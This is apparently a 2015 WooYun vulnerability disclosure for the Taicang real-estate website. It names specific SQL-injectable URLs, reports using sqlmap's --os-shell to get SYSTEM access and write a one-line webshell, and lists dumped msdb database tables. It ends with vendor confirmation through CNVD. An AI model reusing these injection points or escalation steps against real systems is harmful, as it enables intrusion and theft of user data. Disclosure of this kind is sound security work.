漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-10-11: 细节已通知厂商并且等待厂商处理中
2015-10-16: 厂商已经确认,细节仅向厂商公开
2015-10-26: 细节向核心白帽子及相关领域专家公开
2015-11-05: 细节向普通白帽子公开
2015-11-15: 细节向实习白帽子公开
2015-11-30: 细节向公众公开
简要描述:
太仓房产网是太仓市地区的官方房产网。太仓房产网作为“太仓市商品房网上销售管理系统”的公众平台,权威发布全市依法上市的房源信
息、公示全市商品房销售情况、提供专业房产咨询,为广大在太仓安家的购房者提供置业帮助。
详细说明:
house.taicang.info 存在内网集主机
比如 www.taicang.info2. house.taicang.info
**.**.**.** **.**.**.**
**.**.**.** 等等主机

注入点http://house.taicang.info/list_zx.aspx?xwbt=
存在错误型注入http://house.taicang.info/lpxq.aspx?id=79'

可getshell --os-shell system权限

爆出网站目录 强制写入一句话
漏洞证明:
注入点http://house.taicang.info/list_zx.aspx?xwbt=
sqlmap 低版本的能跑出--os-shell 并且是system权限
kali2.0下的未能跑出--os-shell。


内网中的主机
涉及大量的用户信息
Database: msdb
[92 tables]
+-------------------------------------+
| MSdatatype_mappings |
| MSdbms_datatype_mapping |
| MSdbms_datatype_mapping |
| MSdbms_datatype_mapping |
| MSdbms_map |
| backupfilegroup |
| backupfilegroup |
| backupmediafamily |
| backupmediaset |
| backupset |
| log_shipping_monitor_alert |
| log_shipping_monitor_error_detail |
| log_shipping_monitor_history_detail |
| log_shipping_monitor_primary |
| log_shipping_monitor_secondary |
| log_shipping_primaries |
| log_shipping_primary_databases |
| log_shipping_primary_secondaries |
| log_shipping_secondaries |
| log_shipping_secondary_databases |
| log_shipping_secondary_databases |
| logmarkhistory |
| restorefilegroup |
| restorefilegroup |
| restorehistory |
| sqlagent_info |
| suspect_pages |
| sysalerts |
| syscachedcredentials |
| syscategories |
| sysdatatypemappings |
| sysdbmaintplan_databases |
| sysdbmaintplan_history |
| sysdbmaintplan_jobs |
| sysdbmaintplans |
| sysdownloadlist |
| sysdtscategories |
| sysdtslog90 |
| sysdtspackagefolders90 |
| sysdtspackagelog |
| sysdtspackages90 |
| sysdtspackages90 |
| sysdtssteplog |
| sysdtstasklog |
| sysjobactivity |
| sysjobhistory |
| sysjobs_view |
| sysjobs_view |
| sysjobschedules |
| sysjobservers |
| sysjobstepslogs |
| sysjobstepslogs |
| sysmail_account |
| sysmail_allitems |
| sysmail_attachments_transfer |
| sysmail_attachments_transfer |
| sysmail_configuration |
| sysmail_event_log |
| sysmail_faileditems |
| sysmail_log |
| sysmail_mailattachments |
| sysmail_mailitems |
| sysmail_principalprofile |
| sysmail_profileaccount |
| sysmail_profileaccount |
| sysmail_query_transfer |
| sysmail_send_retries |
| sysmail_sentitems |
| sysmail_server |
| sysmail_servertype |
| sysmail_unsentitems |
| sysmaintplan_logdetail |
| sysmaintplan_logdetail |
| sysmaintplan_plans |
| sysmaintplan_subplans |
| sysnotifications |
| sysoperators |
| sysoriginatingservers_view |
| sysoriginatingservers_view |
| sysproxies |
| sysproxylogin |
| sysproxyloginsubsystem_view |
| sysproxysubsystem |
| sysschedules_localserver_view |
| sysschedules_localserver_view |
| syssessions |
| syssubsystems |
| systargetservergroupmembers |
| systargetservergroups |
| systargetservers_view |
| systargetservers_view |
| systaskids
修复方案:
建议升级服务器,优化内网环境
版权声明:转载请注明来源 seck@乌云
>
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2015-10-16 11:05
厂商回复:
CNVD确认所述情况,已经转由CNCERT下发给江苏分中心,由其后续协调网站管理单位处置.
最新状态:
暂无